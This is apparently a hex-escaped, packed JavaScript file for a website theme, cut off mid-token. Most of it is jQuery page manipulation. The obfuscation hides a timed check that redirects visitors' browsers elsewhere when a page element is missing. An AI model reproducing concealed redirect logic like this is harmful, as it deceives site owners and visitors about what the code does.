\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x4e\x28\x4a\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x77\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x50\x29\x7d\x29\x3b\x32\x77\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x79\x20\x31\x45\x3d\x32\x72\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x59\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x44\x29\x7b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x71\x3d\x44\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x3b\x79\x20\x33\x72\x3d\x32\x71\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x42\x2c\x31\x6e\x2c\x31\x51\x2c\x31\x52\x2c\x31\x62\x3b\x32\x74\x28\x79\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x72\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x42\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x29\x3b\x31\x51\x3d\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x6e\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x2b\x31\x29\x3b\x31\x52\x3d\x31\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x62\x3d\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x33\x32\x5d\x29\x29\x3b\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x44\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x31\x63\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x31\x47\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x32\x56\x3d\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x32\x56\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x65\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x66\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2b\x31\x66\x5b\x61\x5b\x33\x53\x5d\x5d\x2b\x61\x5b\x33\x56\x5d\x29\x3b\x44\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x69\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x7a\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x2c\x32\x54\x3d\x32\x7a\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x32\x54\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x52\x29\x7b\x79\x20\x33\x61\x3d\x44\x28\x32\x52\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x7a\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x66\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2b\x33\x61\x2b\x61\x5b\x34\x59\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x31\x76\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x77\x29\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x4a\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x5a\x5d\x5d\x28\x29\x3e\x33\x67\x29\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x31\x63\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x64\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x4a\x28\x29\x7b\x44\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x7b\x35\x6f\x3a\x30\x7d\x2c\x35\x70\x29\x3b\x31\x6a\x20\x35\x43\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x4e\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x47\x3d\x32\x4e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x4e\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x31\x58\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x31\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x3b\x32\x61\x28\x4f\x2c\x61\x5b\x32\x70\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4a\x20\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x7b\x32\x74\x28\x79\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x53\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x46\x5d\x29\x7b\x53\x3d\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x7a\x7d\x7d\x3b\x31\x6a\x20\x53\x7d\x4a\x20\x33\x48\x28\x31\x68\x2c\x4b\x2c\x53\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x79\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x7a\x2b\x61\x5b\x35\x73\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x43\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x42\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x32\x62\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x35\x74\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x3b\x79\x20\x33\x45\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x4d\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x31\x66\x5b\x61\x5b\x35\x75\x5d\x5d\x5b\x35\x78\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x77\x5d\x2b\x33\x4d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x45\x2c\x31\x71\x3d\x61\x5b\x34\x56\x5d\x2b\x33\x79\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x49\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5